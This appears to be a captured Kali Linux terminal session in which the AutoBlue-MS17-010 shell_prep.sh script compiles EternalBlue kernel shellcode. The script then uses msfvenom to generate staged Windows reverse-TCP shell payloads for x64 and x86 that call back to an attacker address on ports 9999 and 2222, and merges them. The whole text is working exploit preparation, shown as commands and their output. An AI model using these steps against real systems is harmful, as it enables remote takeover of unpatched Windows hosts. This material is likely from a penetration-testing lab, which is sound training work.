 ┌──(nisha㉿kali)-[/opt/AutoBlue-MS17-010/shellcode]
└─$ sudo ./shell_prep.sh
                 _.-;;-._
          '-..-'|   ||   |
          '-..-'|_.-;;-._|
          '-..-'|   ||   |
          '-..-'|_.-''-._|
Eternal Blue Windows Shellcode Compiler

Let's compile them windoos shellcodezzz

Compiling x64 kernel shellcode
Compiling x86 kernel shellcode
kernel shellcode compiled, would you like to auto generate a reverse shell with msfvenom? (Y/n)
y
LHOST for reverse connection:
192.168.17.134
LPORT you want x64 to listen on:
9999
LPORT you want x86 to listen on:
2222
Type 0 to generate a meterpreter shell or 1 to generate a regular cmd shell
1
Type 0 to generate a staged payload or 1 to generate a stageless payload
0
Generating x64 cmd shell (staged)...

msfvenom -p windows/x64/shell/reverse_tcp -f raw -o sc_x64_msf.bin EXITFUNC=thread LHOST=192.168.17.134 LPORT=9999
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 511 bytes
Saved as: sc_x64_msf.bin

Generating x86 cmd shell (staged)...

msfvenom -p windows/shell/reverse_tcp -f raw -o sc_x86_msf.bin EXITFUNC=thread LHOST=192.168.17.134 LPORT=2222
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 375 bytes
Saved as: sc_x86_msf.bin

MERGING SHELLCODE WOOOO!!!
DONE

┌──(nisha㉿kali)-[/opt/AutoBlue-MS17-010/shellcode]
└─$
File System